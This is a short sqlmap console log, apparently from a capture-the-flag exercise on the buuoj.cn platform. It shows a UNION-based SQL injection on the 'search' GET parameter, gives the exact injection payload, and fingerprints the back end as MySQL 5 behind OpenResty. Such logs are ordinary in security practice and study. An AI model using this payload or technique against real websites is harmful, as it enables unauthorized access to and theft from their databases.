 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: search=amazonis_planitia UNION ALL SELECT CONCAT(CONCAT('qvqqq','ilhRpDKYnGTYdUjdljPKJImEKZwGXJwb
wqKOvqOp'),'qbzpq'),NULL-- fjKW
---
[20:43:57] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL 5
[20:43:57] [INFO] fetched data logged to text files under 'C:\Users\MuJie\AppData\Local\sqlmap\output\47bc4db4
-67d6-4991-a0c2-0ef057d3e5ef.node4.buuoj.cn'
[*] ending @ 20:43:57 /2021-11-29/